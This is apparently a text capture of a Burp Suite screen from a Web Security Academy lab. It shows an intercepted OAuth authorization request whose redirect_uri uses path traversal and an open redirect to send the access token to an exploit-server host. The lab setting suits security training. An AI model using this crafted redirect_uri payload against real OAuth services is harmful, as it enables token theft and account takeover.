 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Hackvertor \n
1 GET /auth?client_id=osyrq3sa4s28ka19xiyiz&redirect_uri=
https://0a8a00d9039c628e80a2315a00d200c8.web-security-academy.net/oauth-callback/../post/next?path=https://exploit-0a7e00fc032862b880fc303d01
92000d.exploit-server.net/exploit&response_type=token&nonce=-741774780&scope=openid%20profile%20email HTTP/2
2 Host: oauth-0a29002603866278807a2f7b02c70094.oauth-server.net
3 Cookie: _session=uqQpbOgJGJF-fASLVmtjq; _session.legacy=uqQpbOgJGJF-fASLVmtjq
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.5
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Dest: document
15 Referer: https://0a8a00d9039c628e80a2315a00d200c8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17
18